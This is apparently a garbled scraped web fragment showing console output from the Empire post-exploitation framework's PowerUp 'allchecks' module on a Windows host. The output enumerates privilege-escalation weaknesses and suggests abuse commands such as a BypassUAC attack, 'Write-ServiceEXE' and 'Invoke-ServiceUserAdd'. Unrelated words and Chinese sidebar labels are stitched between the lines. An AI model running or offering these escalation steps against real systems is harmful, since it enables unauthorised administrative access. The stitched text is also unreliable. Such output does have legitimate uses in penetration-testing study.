 (Empire: privesc/powerup/allchecks) > execute
(Empire: privesc/powerup/allchecks) >
Job started: Debug32_5xc2l
[*] Running Invoke-AllChecks
Cknife
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[*] Run a BypassUAC attack to elevate privileges to admin.
pythontest
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' or 'Write-CMDServiceBinary' to abuse
Supersonic
[*] Checking service executable and argument permissions...
[*] Use 'Write-ServiceEXE -ServiceName SVC' or 'Write-ServiceEXECMD' to abuse any binaries
我的文章
[*] Checking service permissions...
[*] Use 'Invoke-ServiceUserAdd -ServiceName SVC' or 'Invoke-ServiceCMD' to abuse
资料
[*] Checking %PATH% for potentially hijackable .dll locations...
[*] Checking for AlwaysInstallElevated registry key...
webwxgetmsgimg.
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...